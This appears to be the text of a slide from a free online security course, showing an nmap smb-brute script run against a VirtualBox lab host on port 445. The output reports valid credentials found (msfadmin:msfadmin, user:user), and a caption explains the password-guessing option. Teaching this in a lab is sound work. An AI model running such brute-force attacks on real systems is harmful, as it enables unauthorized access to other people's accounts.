 File Edit View Search Terminal Help
root@root:~# nmap --script smb-brute.nse -p445 10.5.23.245
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-26 10:43 EDT
Nmap scan report for 10.5.23.245
Host is up (0.085s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 08:00:27:47:19:5E (Oracle VirtualBox virtual NIC)
Host script results:
| smb-brute:
| msfadmin:msfadmin => Valid credentials
|_ user:user => Valid credentials
Nmap done: 1 IP address (1 host up) scanned in 602.50 seconds
root@root:~#
Guess username and password using
--script smb-brute.nse
option
(This is possible only if port 445 is
open, and takes a long time)
FREE ONLINE EDUCATION
swayam